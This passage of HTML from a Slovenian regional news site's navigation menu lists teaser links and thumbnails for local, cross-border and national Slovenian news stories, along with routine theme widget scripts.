        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696c9f8f870c9" data-td_block_id="td_uid_2_696c9f8f870c9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696c9f8f870c9" data-td_block_id="td_uid_2_696c9f8f870c9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696c9f8f87e4a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696c9f8f87e4a" ><script>var block_td_uid_3_696c9f8f87e4a = new tdBlock();
block_td_uid_3_696c9f8f87e4a.id = "td_uid_3_696c9f8f87e4a";
block_td_uid_3_696c9f8f87e4a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_696c9f8f87e4a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696c9f8f87e4a_rand","tdc_css_class_style":"td_uid_3_696c9f8f87e4a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696c9f8f87e4a.td_column_number = "3";
block_td_uid_3_696c9f8f87e4a.block_type = "td_block_mega_menu";
block_td_uid_3_696c9f8f87e4a.post_count = "5";
block_td_uid_3_696c9f8f87e4a.found_posts = "172";
block_td_uid_3_696c9f8f87e4a.header_color = "";
block_td_uid_3_696c9f8f87e4a.ajax_pagination_infinite_stop = "";
block_td_uid_3_696c9f8f87e4a.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_696c9f8f87e4a);
</script><div id=td_uid_3_696c9f8f87e4a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696c9f8f87e4a" data-td_block_id="td_uid_3_696c9f8f87e4a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696c9f8f87e4a" data-td_block_id="td_uid_3_696c9f8f87e4a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696c9f8f88887_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696c9f8f88887" ><script>var block_td_uid_4_696c9f8f88887 = new tdBlock();
block_td_uid_4_696c9f8f88887.id = "td_uid_4_696c9f8f88887";
block_td_uid_4_696c9f8f88887.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_696c9f8f88887_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696c9f8f88887_rand","tdc_css_class_style":"td_uid_4_696c9f8f88887_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696c9f8f88887.td_column_number = "3";
block_td_uid_4_696c9f8f88887.block_type = "td_block_mega_menu";
block_td_uid_4_696c9f8f88887.post_count = "5";
block_td_uid_4_696c9f8f88887.found_posts = "544";
block_td_uid_4_696c9f8f88887.header_color = "";
block_td_uid_4_696c9f8f88887.ajax_pagination_infinite_stop = "";
block_td_uid_4_696c9f8f88887.max_num_pages = "109";
tdBlocksArray.push(block_td_uid_4_696c9f8f88887);
</script><div id=td_uid_4_696c9f8f88887 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-300x208.jpg 300w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-605x420.jpg 605w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25.jpg 655w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana">Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696c9f8f88887" data-td_block_id="td_uid_4_696c9f8f88887"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696c9f8f88887" data-td_block_id="td_uid_4_696c9f8f88887"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696c9f8f891d5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696c9f8f891d5" ><script>var block_td_uid_5_696c9f8f891d5 = new tdBlock();
block_td_uid_5_696c9f8f891d5.id = "td_uid_5_696c9f8f891d5";
block_td_uid_5_696c9f8f891d5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_696c9f8f891d5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696c9f8f891d5_rand","tdc_css_class_style":"td_uid_5_696c9f8f891d5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696c9f8f891d5.td_column_number = "3";
block_td_uid_5_696c9f8f891d5.block_type = "td_block_mega_menu";
block_td_uid_5_696c9f8f891d5.post_count = "5";
block_td_uid_5_696c9f8f891d5.found_posts = "591";
block_td_uid_5_696c9f8f891d5.header_color = "";
block_td_uid_5_696c9f8f891d5.ajax_pagination_infinite_stop = "";
block_td_uid_5_696c9f8f891d5.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_696c9f8f891d5);
</script><div id=td_uid_5_696c9f8f891d5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696c9f8f891d5" data-td_block_id="td_uid_5_696c9f8f891d5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696c9f8f891d5" data-td_block_id="td_uid_5_696c9f8f891d5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
